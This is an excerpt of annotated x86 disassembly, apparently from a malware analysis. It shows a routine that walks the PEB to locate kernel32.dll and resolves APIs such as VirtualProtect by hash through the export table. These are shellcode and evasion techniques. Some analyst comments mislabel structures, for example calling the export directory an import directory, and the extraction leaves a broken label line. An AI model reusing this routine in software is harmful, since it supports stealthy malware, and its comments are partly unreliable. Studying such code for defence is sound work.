 arg_kernel32_hash= dword ptr  8
arg_Virtual_Protect_Hash= dword ptr  0Ch
55 push ebp
89 E5 mov ebp, esp
56 push esi
57 push edi
33 C9 xor ecx, ecx
64 8B 41 30 mov eax, fs:[ecx+30h] ; ko - addr of PEB struc
8B 40 0C mov eax, [eax+0Ch] ; ko - addr of PEB_LDR_DATA struc
8B 48 0C mov ecx, [eax+0Ch] ; ko - LIST_ENTRY InLoadOrderModuleList
loc_610010D8: ; ko - addr PED LDR ATA InLoadOrder
8B 11 mov edx, [ecx]
8B 41 30 mov eax, [ecx+30h] ; ko - gets kernel32.dll
6A 02 push 2
FF 75 08 push [ebp+arg_kernel32_hash]
50 push eax
E8 B1 FF FF FF call api_hash_func_slladd1
85 C0 test eax, eax
74 04 jz short find_symbol_by_hash ; ko - load 1st arg: dllbase
_610010D8 ; ko - addr PED LDR ATA InLoadOrder
find_symbol_by_hash: ; ko - load 1st arg: dllbase
8B 79 18 mov edi, [ecx+18h]
8B 5F 3C mov ebx, [edi+3Ch] ; ko - offset to PE sig
8B 5C 3B 78 mov ebx, [ebx+edi+120] ; ko - IMAGE_IMPORT_DIRECTORY
01 FB add ebx, edi
8B 4B 1C mov ecx, [ebx+1Ch] ; ko - AddressOfFunctions
8B 53 20 mov edx, [ebx+20h] ; ko - AddressOfNames
8B 5B 24 mov ebx, [ebx+24h] ; ko - AddressOfOrdinalNames
01 F9 add ecx, edi
01 FA add edx, edi
01 FB add ebx, edi
loc_6100110B:
8B 32 mov esi, [edx]
01 FE add esi, edi
6A 01 push 1
FF 75 0C push [ebp+arg_Virtual_Protect_Hash]
56 push esi
E8 7F FF FF FF call api_hash_func_slladd1
85 C0 test eax, eax